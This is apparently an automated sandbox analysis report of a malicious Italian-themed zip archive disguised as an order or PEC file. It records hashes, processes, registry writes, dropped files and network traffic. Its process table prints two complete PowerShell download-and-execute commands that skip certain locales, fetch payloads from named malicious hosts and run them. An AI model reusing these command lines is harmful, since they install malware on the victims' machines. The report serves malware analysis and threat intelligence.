



| File name: | IT01879020517_PEC____716695.zip |
| Full analysis: | https://app.any.run/tasks/3dcc60a1-c0f9-46be-a0af-4bf503f37e2f |
| Verdict: | Malicious activity |
| Analysis date: | March 22, 2019, 13:44:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | data |
| MD5: | 16E1EB36D694E7977608A9A6D2F4AC9D |
| SHA1: | 633A64F3B3FD150A42BD6FF181882299F9B07130 |
| SHA256: | 21B93EAC6865C638AA2C36F3963F2FADF3729BE4125EECCDA305B00D283F16B5 |
| SSDEEP: | 192:1p7Vmfn9ZnCAN/96w+fYsskkQskmHJQQGl0b6PQYP:1ppmf9lbruYF//HWX0i |
MALICIOUS
No malicious indicators.SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 4052)
- powershell.exe (PID: 2196)
- vlc.exe (PID: 2144)
Executes application which crashes
- powershell.exe (PID: 2196)
Executes PowerShell scripts
- WScript.exe (PID: 2680)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
39
Monitored processes
6
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2144 | "C:\Program Files\VideoLAN\VLC\vlc.exe" --started-from-file "C:\Users\admin\Desktop\Ordine cliente_3438_2019 0915_08495.xm" | C:\Program Files\VideoLAN\VLC\vlc.exe | explorer.exe | ||||||||||||
User: admin Company: VideoLAN Integrity Level: MEDIUM Description: VLC media player Exit code: 0 Version: 2.2.6 Modules
| |||||||||||||||

| 2196 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" if( (Get-UICulture).Name -match 'RU|UA|BY|CN'){ exit; } $vgtfwgeeczgvuwhih = [System.IO.Path]::GetTempPath() +'\..' +'\' + 'SkypeApp64.exe'; ( New-Object System.Net.WebClient ).DownloadFile('http://cloud.kokoheadattorney.com/501?sgaju',$vgtfwgeeczgvuwhih); Start-Process $vgtfwgeeczgvuwhih; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2680 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\Ordine cliente_3438_2019 0915_08495 xm.js" | C:\Windows\System32\WScript.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3316 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\IT01879020517_PEC____716695.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3708 | "C:\Windows\system32\ntvdm.exe" -i1 | C:\Windows\system32\ntvdm.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: NTVDM.EXE Exit code: 3221225477 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 4052 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" if( (Get-UICulture).Name -match 'RU|UA|BY|CN'){ exit; } $jdhjyiecffa = [System.IO.Path]::GetTempPath() + '\SearchI32.js'; ( New-Object System.Net.WebClient ).DownloadFile('http://cdn.zaczvk.pl/loadercrypt_823EF8A810513A4071485C36DDAD4CC3.php?vid=inj',$jdhjyiecffa); Start-Process $jdhjyiecffa; | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 212
Read events
1 072
Write events
140
Delete events
0
Modification events
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\IT01879020517_PEC____716695.zip | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3316) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4804 |
Value: JScript Script File | |||
| (PID) Process: | (4052) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
4
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3316 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3316.29831\Ordine cliente_3438_2019 0915_08495.xm | — | |
MD5:— | SHA256:— | |||
| 3316 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3316.29831\Ordine cliente_3438_2019 0915_08495 xm.js | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Local\Temp\VLC8C25.tmp | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Roaming\vlc\vlcrc.2144 | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Local\Temp\VLCA338.tmp | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Local\Temp\VLCA368.tmp | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Local\Temp\VLCABA6.tmp | — | |
MD5:— | SHA256:— | |||
| 2144 | vlc.exe | C:\Users\admin\AppData\Local\Temp\VLCABD6.tmp | — | |
MD5:— | SHA256:— | |||
| 4052 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\9SPSRATBS4IXLSUKK7W5.temp | — | |
MD5:— | SHA256:— | |||
| 2196 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\4C2K36EC15TXN6QV532R.temp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
3
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4052 | powershell.exe | GET | — | 185.158.250.114:80 | http://cdn.zaczvk.pl/loadercrypt_823EF8A810513A4071485C36DDAD4CC3.php?vid=inj | NL | — | — | malicious |
2196 | powershell.exe | GET | 200 | 31.214.157.69:80 | http://cloud.kokoheadattorney.com/501?sgaju | NL | text | 4 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4052 | powershell.exe | 185.158.250.114:80 | cdn.zaczvk.pl | M247 Ltd | NL | malicious |
2196 | powershell.exe | 31.214.157.69:80 | cloud.kokoheadattorney.com | easystores GmbH | NL | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
cdn.zaczvk.pl |
| unknown |
cloud.kokoheadattorney.com |
| malicious |
Threats
Process | Message |
|---|---|
vlc.exe | core libvlc: one instance mode ENABLED
|
vlc.exe | core libvlc: Running vlc with the default interface. Use 'cvlc' to use vlc without interface.
|